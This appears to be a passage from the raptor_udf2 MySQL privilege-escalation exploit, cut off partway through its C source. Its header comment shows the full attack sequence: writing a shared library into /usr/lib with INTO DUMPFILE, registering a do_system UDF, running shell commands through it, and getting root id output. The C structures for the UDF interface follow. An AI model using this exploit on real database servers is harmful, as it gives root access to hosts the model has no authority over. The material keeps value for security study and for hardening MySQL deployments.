 * mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
* mysql> create function do_system returns integer soname 'raptor_udf2.so';
* mysql> select * from mysql.func;
* +-----------+-----+----------------+----------+
* | name | ret | dl | type |
* +-----------+-----+----------------+----------+
* | do_system | 2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
* [...]
*/
#include <stdio.h>
#include <stdlib.h>
enum Item_result {STRING_RESULT, REAL_RESULT, INT_RESULT, ROW_RESULT};
typedef struct st_udf_args {
unsigned int arg_count; // number of arguments
enum Item_result *arg_type; // pointer to item_result
char **args; // pointer to arguments
unsigned long *lengths; // length of string args
char *maybe_null; // 1 for maybe_null args
} UDF_ARGS;
typedef struct st_udf_init {
char maybe_null; // 1 if func can return NULL
unsigned int decimals; // for real functions
unsigned long max_length; // for string functions
char *ptr; // free ptr for func data